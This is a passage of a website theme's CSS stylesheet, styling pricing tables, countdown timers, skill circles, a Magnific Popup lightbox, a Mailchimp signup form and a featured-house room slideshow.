    border-radius: 0 !important;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    margin-bottom: 60px !important;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__feature {
    padding: 15px !important;
    text-align: center;
    font-weight: bold;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
}
.horizontal-pricing-tables .list-configurations .package__recommended,
.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__price,
.horizontal-pricing-tables .list-configurations .pricing--cluster p.package__per__feature,
.horizontal-pricing-tables .list-configurations .pricing--cluster .pricing__action,
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__feature i {
    display: none;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__item:hover {
    background: rgba(129, 218, 158, 0.2) !important;
    cursor: pointer;
}

.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__item:hover {
    background: #fff !important;
    cursor: inherit;
}

.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__feature {
    text-align: left;
    color: #252525;
}

.horizontal-pricing-tables .highlight {
    background: rgba(129, 218, 158, 0.2) !important;
    cursor: pointer;
}

/*23. MT COUNTDOWN*/
.modeltheme-countdown > div{
    font-weight: bold;
    font-size: 30px;
    padding-left: 0;
}
.modeltheme-countdown div div:first-child{
    text-align: center;
}
.modeltheme-countdown div div:last-child{
    opacity: 0.7;
    font-size: 15px;
    font-weight: lighter;
    text-align: center;
}
.modeltheme-countdown > div {
    float: left;
}
.modeltheme-countdown > span {
    float: left;
    font-size: 60px;
    line-height: 24px;
    margin-bottom: 10px;
    margin-top: 20px;
    padding: 0 10px;
}
.modeltheme-countdown {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    display: inline-table;
    overflow: hidden;
    padding: 10px 30px 0px;
    margin: 30px 0px;
}
.modeltheme-countdown .days-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .days-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .hours-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .hours-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .minutes-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .minutes-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .seconds-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .seconds-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}


/*24. MT ICON LIST ITEM*/
.mt-icon-list-item .mt-icon-list-icon-holder {
    display: table-cell;
    vertical-align: middle;
    width: 28px;
}
.mt-icon-list-item .mt-icon-list-icon-holder i {
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}
.mt-icon-list-item .mt-icon-list-text {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    font-weight: 300;
}
.mt-icon-list-item-shadow .flat-icon {
    border-radius: 50%;
    border: 15px solid #81db9e;
    margin: 0;
    width: 150px;
    height: 150px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.column-services-hover:hover .flat-icon {
    box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
    webkit-transition: box-shadow 0.2s;
    -moz-transition: box-shadow 0.2s;
    transition: box-shadow 0.2s;
    position: relative;
    font-size: 80%;
}
.mt-icon-list-item-shadow {
    text-align: center;
}
/*25. MT SKILLS CIRCLES*/
.percircle.dark {
  background-color: #777777;
}
.percircle.dark .bar,
.percircle.dark .fill {
  border-color: #c6ff00;
}
.percircle.dark > span {
  color: #777777;
}
.percircle.dark:after {
  background-color: #555555;
}
.percircle.dark:hover > span {
  color: #c6ff00;
}
.percircle.red .bar,
.percircle.red .fill {
  border-color: #dd5454;
}
.percircle.red:hover > span {
  color: #dd5454;
}
.percircle.red.dark .bar,
.percircle.red.dark .fill {
  border-color: #f84a4a;
}
.percircle.red.dark:hover > span {
  color: #f84a4a;
}
.percircle.blue .bar,
.percircle.blue .fill {
  border-color: #00AFEF;
}
.percircle.blue:hover > span {
  color: #00AFEF;
}
.percircle.blue.dark .bar,
.percircle.blue.dark .fill {
  border-color: #20cceb;
}
.percircle.blue.dark:hover > span {
  color: #20cceb;
}
.percircle.green .bar,
.percircle.green .fill {
  border-color: #8dea7b;
}
.percircle.green:hover > span {
  color: #8dea7b;
}
.percircle.green.dark .bar,
.percircle.green.dark .fill {
  border-color: #a9ff3a;
}
.percircle.green.dark:hover > span {
  color: #a9ff3a;
}
.percircle.orange .bar,
.percircle.orange .fill {
  border-color: #e88239;
}
.percircle.orange:hover > span {
  color: #e88239;
}
.percircle.orange.dark .bar,
.percircle.orange.dark .fill {
  border-color: #dc5b00;
}
.percircle.orange.dark:hover > span {
  color: #dc5b00;
}
.percircle.pink .bar,
.percircle.pink .fill {
  border-color: #ff8ed0;
}
.percircle.pink:hover > span {
  color: #ff8ed0;
}
.percircle.pink.dark .bar,
.percircle.pink.dark .fill {
  border-color: #ff58b9;
}
.percircle.pink.dark:hover > span {
  color: #ff58b9;
}
.percircle.purple .bar,
.percircle.purple .fill {
  border-color: #aa7eff;
}
.percircle.purple:hover > span {
  color: #aa7eff;
}
.percircle.purple.dark .bar,
.percircle.purple.dark .fill {
  border-color: #7a38f7;
}
.percircle.purple.dark:hover > span {
  color: #7a38f7;
}
.percircle.yellow .bar,
.percircle.yellow .fill {
  border-color: #dcbd00;
}
.percircle.yellow:hover > span {
  color: #dcbd00;
}
.percircle.yellow.dark .bar,
.percircle.yellow.dark .fill {
  border-color: #ffdb00;
}
.percircle.yellow.dark:hover > span {
  color: #ffdb00;
}
.rect-auto,
.percircle.gt50 .slice {
  clip: rect(auto, auto, auto, auto);
}
.pie,
.percircle .bar,
.gt50 .fill {
  position: absolute;
  border: 0.08em solid #307bbb;
  width: 0.84em;
  height: 0.84em;
  clip: rect(0, 0.5em, 1em, 0);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.bar {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pie-fill,
.gt50 .bar:after,
.gt50 .fill {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.percircle {
  position: relative;
  font-size: 120px;
  width: 1em;
  height: 1em;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 0.1em 0.1em 0;
  background-color: #cccccc;
}
.percircle *,
.percircle *:before,
.percircle *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.percircle.animate > span,
.percircle.animate:after {
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
}
.percircle.animate .bar {
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  -moz-transition: -moz-transform 0.6s ease-in-out;
  -ms-transition: -ms-transform 0.6s ease-in-out;
  -o-transition: -o-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
}
.percircle.center {
  float: none;
  margin: 0 auto;
}
.percircle.big {
  font-size: 240px;
}
.percircle.small {
  font-size: 80px;
}
.percircle > span {
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 50%;
  height: 1em;
  margin-top: -0.6em;
  font-size: 0.2em;
  color: #cccccc;
  display: block;
  text-align: center;
  white-space: nowrap;
}

.perclock > span {
  font-size: 0.175em;
}

.percircle:after {
  position: absolute;
  top: 0.08em;
  left: 0.08em;
  display: block;
  content: " ";
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #f9f9f9;
  width: 0.84em;
  height: 0.84em;
}
.percircle .slice {
  position: absolute;
  width: 1em;
  height: 1em;
  clip: rect(0, 1em, 1em, 0.5em);
}
.percircle:hover {
  cursor: default;
}
.percircle:hover > span {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  color: #307bbb;
}
.percircle:hover:after {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/*26. MT VIDEO + MAGNIFIC POPUP*/
.buton_image_class:hover {
    transform: scale(1.1);
    transition: all 400ms ease-in-out 0s;
    -ms-transformtransition: all 400ms ease-in-out 0s;
    -webkit-transformtransition: all 400ms ease-in-out 0s;
}
.buton_image_class {
    transform: scale(1.0);
    transition: all 400ms ease-in-out 0s;
    -ms-transformtransition: all 400ms ease-in-out 0s;
    -webkit-transformtransition: all 400ms ease-in-out 0s;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } 
}


/*27. MAILCHIMP SUBSCRIBE FORM*/
.subscribe .result {
    display: block;
    width: 100% !important;
}
.mc_embed_signup {
    margin-top: 15px;
    overflow: hidden;
}
.newspaper-info {
    color: #ffffff;
}
.complex-layout .subscribe h3 i {
    margin-right: 5px;
}
.subscribe > input[type="text"] {
    border: 0 none;
    float: left;
    font-style: italic;
    padding: 15px 25px;
    width: 65%;
    border-radius: 30px;
    font-family: "Ubuntu";
    font-weight: initial;
    font-size: 18px;
    text-transform: normal !important;
    margin-right: 20px;
}
.subscribe > button[type="submit"] {
    border: 0 none;
    color: #ffffff;
    float: left;
    font-style: normal;
    font-weight: bold;
    padding: 15px;
    width: 30%;
    border-radius: 30px;
    font-family: "Ubuntu";
    font-size: 18px;
}
.subscribe_title {
    margin-bottom: 10px;
    margin-top: 15px;
}
.complex-layout .subscribe {
    border: 1px solid rgb(223, 229, 233);
    overflow: hidden;
    padding: 30px;
}
.complex-layout .subscribe > button[type="submit"] {
    padding: 8px 16px;
}
.complex-layout .subscribe > button[type="submit"]{
    width: auto;
}
.complex-layout .subscribe > input[type="text"] {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-right: 8px;
    width: 50%;
}
.complex-layout .subscribe > h3 {
    float: left;
    font-size: 14px;
    margin: 10px 0;
    width: 38%;
}


/*28. FEATURED PRODUCT*/
.featured_product_details_holder {
    align-self: center;
}
.featured_product_shortcode {
    border-radius: 10px !important;
    padding: 60px !important;
    display: flex;
}
.featured_product_shortcode .featured_product_button {
    color: #ffffff;
    font-size: 20px;
    padding: 20px 50px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 50px;
}
.featured_product_shortcode .featured_product_description {
    margin-bottom: 70px;
    margin-top: 25px;
}
.featured_product_shortcode .featured_product_name a {
    font-weight: bold;
    font-size: 60px;
}


/*29. FEATURED HOUSE*/
/* Main slideshow container */

.slideshow {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    width: 100vw;
    /*height: 100vh;*/
    height: 900px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
}


/* Single slide */

.slide {
    max-width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    width: 100vw;
    /*width: 100%;*/
    /*height: 100vh;*/
    height: 900px;
    pointer-events: none;
    opacity: 0;
    -webkit-perspective: 1800px;
    perspective: 1800px;
}

.slide--current {
    z-index: 1;
    pointer-events: auto;
    opacity: 1;
    max-width: 100%;
}

.titles {
    background-color: rgba(255, 255, 255, 0.8);
    bottom: 5px;
    left: 0;
    min-height: 115px;
    pointer-events: none;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1;
}

.title {
    font-size: 1.85em;
    font-weight: 700;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 1em;
    text-align: center;
    white-space: nowrap;
    opacity: 0;
    /*color: #009dde;*/
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.title--current {
    opacity: 1;
}

.title__sub {
    font-size: 0.5em;
    line-height: 1;
    display: block;
    margin-top: 0.25em;
    white-space: nowrap;
    text-indent: 5px;
    letter-spacing: 5px;
    text-transform: uppercase;
    /*color: #252525;*/
}

.title__sub::before,
.title__sub::after {
    content: '\2014';
}


/* Navigation */

.featured_house.nav {
    position: fixed;
    z-index: 5000;
    top: 2em;
    right: 2em;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    width: 85px;
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    padding: 15px 0;
}

.no-preserve3d .nav {
    display: none;
}

.nav__item {
    position: relative;
    display: block;
    overflow: hidden;
    width: 25px;
    height: 25px;
    margin: 2px;
    cursor: pointer;
    /*border: 2px solid #009dde;*/
}

.nav__item::after {
    content: '';
    position: absolute;
    top: 3px;
    left: 3px;
    width: 15px;
    height: 15px;
    opacity: 0;
    /*background: #009dde;*/
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.nav__item:hover::after {
    opacity: 0.2;
}

.nav__item.nav__item--current::after {
    opacity: 1;
}

.text-hidden {
    position: absolute;
    top: 200%;
    pointer-events: none;
    opacity: 0;
}


/* Scene element */

.scene {
    /*height: 600px;*/
    height: 100%;
    margin: 0 auto;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 0.1s;
    transition: transform 0.1s;
}

.views {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.view__img {
    display: block;
}

.view {
    z-index: 1;
    -webkit-flex: none;
    flex: none;
    height: 100%;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.view--rotate-right {
    margin-right: -1px;
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}

.view--rotate-left {
    margin-left: -1px;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.view__img {
    max-height: 100%;
}

.slide .scene .views .view .item {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.item--popup {
    z-index: 1;
    pointer-events: auto;
}

.item::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #ececec;
    /*box-shadow: 0 0 0 40px #ececec, 0 0 0 45px #000;*/
    box-shadow: 0 0 0 65px #ececec, 0 0 0 65px #000;
    -webkit-transform: scale3d(0.7, 0.7, 1);
    transform: scale3d(0.7, 0.7, 1);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.item.item--popup::before {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.item__img {
    position: relative;
    display: block;
    max-height: 100%;
    margin: 0 auto;
    pointer-events: auto;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.item--popup .item__img {
    box-shadow: none;
}

.view-open .item:not(.item--popup) .item__img {
    -webkit-transition: -webkit-transform 0.1s;
    transition: transform 0.1s;
}

.views:not(.view-open) .item__img:hover {
    /*cursor: pointer;*/
    box-shadow: 0 0 0 4px #fff;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.views:not(.view-open) .item__img {
    /*cursor: pointer;*/
    box-shadow: 0 0 0 4px transparent;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}

.item__info {
    line-height: 1;
    position: relative;
    min-width: 150px;
    margin: 3em 0 -1em;
    text-align: center;
    opacity: 0;
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}

.item--popup .item__info {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.item__title {
    font-size: 0.75em;
    font-weight: 700;
    margin: 0;
    padding: 0 0 0.5em 0;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.item__price {
    font-size: 1.5em;
    font-weight: 700;
    line-height: 1.5;
    display: inline-block;
    vertical-align: middle;
}

.item__price sup {
    font-size: 0.5em;
    color: #aaa;
}

.currency {
    vertical-align: super;
}











.image1_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room1 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350 ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room2 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room3 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image1_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image2_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}
.image3_room4 .item__img:hover {
    transform: scale(1.1) !important;
    transition: all 350ms ease-in-out 0ms;
    -o-transition: all 350ms ease-in-out 0ms;
    -moz-transition: all 350ms ease-in-out 0ms;
    -webkit-transition: all 350ms ease-in-out 0ms;
    -ms-transition: all 350ms ease-in-out 0ms;
}

/* Indiviudal items */
.view .item img {
    max-width: none !important;
}

/* Bedroom */



.image1_room1 .item__img {
    height: auto;
}



.image2_room1 .item__img {
    height: auto;
}



.image3_room1 .item__img {
    height: auto;
}


/* Living */



.image1_room2 .item__img {
    height: auto;
}



.image2_room2 .item__img {
    height: auto;
}



.image3_room2 .item__img {
    height: auto;
}


/* Kitchen */



.image3_room3 .item__img {
    height: auto;
}


.image2_room3 .item__img {
    height: auto;
}



.image1_room3 .item__img {
    height: auto;
}


/* Bathroom */



.image2_room4 .item__img {
    height: auto;
}



.image3_room4 .item__img {
    height: auto;
}



.image1_room4 .item__img {
    height: auto;
}

@media screen and (max-height: 42em) {
    .slideshow {
        padding-top: 7em;
    }
    .titles {
        top: 0;
        right: 4em;
        left: auto;
        width: auto;
        margin: 0;
    }
    .title {
        font-size: 1.35em;
        top: 0;
        right: 0;
        bottom: auto;
        left: auto;
        width: auto;
        padding: 1.75em 2em;
    }
}

@media screen and (max-width: 52.8em),
